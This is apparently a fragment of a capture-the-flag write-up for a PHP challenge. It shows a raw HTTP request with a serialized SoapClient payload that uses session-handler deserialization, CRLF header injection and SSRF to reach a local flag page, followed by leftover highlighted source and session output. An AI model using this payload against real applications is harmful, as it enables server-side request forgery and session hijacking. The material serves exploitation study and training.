 POST
/?f=session_start&name=|O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A3%
3A%22123%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%
22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%3Bs%3A52%3
A%22btis%0D%0ACookie%3A+PHPSESSID%3Dctrmmddufre6nph5908ajosbo7%0D%0A%22%3Bs%3A13%3
A%22_soap_version%22%3Bi%3A1%3B%7D HTTP/1.1
Host: a88104a6-10e6-4dab-8777-07e335c8b32a.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://a88104a6-10e6-4dab-8777-07e335c8b32a.node3.buuoj.cn
Connection: close
Cookie: PHPSESSID=8buqieada9aaclal299klagnj6
Upgrade-Insecure-Requests: 1

serialize_handler=php_serialize
#007700">();<br />if&nbsp;(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'name'</span><span style="color:
#007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">[</span><span style="color:
#DD0000">'name'</span><span style="color: #007700">]&nbsp;=&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'name'</span><span style="color: #007700">];<br />}<br /></span><span style="color:
#0000BB">var_dump</span><span style="color: #007700">(</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">);<br /></span><span style="color:
#0000BB">$a&nbsp;</span><span style="color: #007700">=&nbsp;array(</span><span style="color:
#0000BB">reset</span><span style="color: #007700">(</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">),&nbsp;</span><span style="color:
#DD0000">'welcome_to_the_lctf2018'</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">call_user_func</span><span style="color: #007700">(</span><span style="color:
#0000BB">$b</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$a</span><span style="color: #007700">);<br /></span><span style="color:
#0000BB">?&gt;</span>
</span>
</code>array(1) {
["name"]=>
string(222)
"|O:10:"SoapClient":5:{s:3:"uri";s:3:"123";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:15:"_stream_con
text";i:0;s:11:"_user_agent";s:52:"btis
Cookie: PHPSESSID=ctrmmddufre6nph5908ajosbo7
";s:13:"_soap_version";i:1;}"
}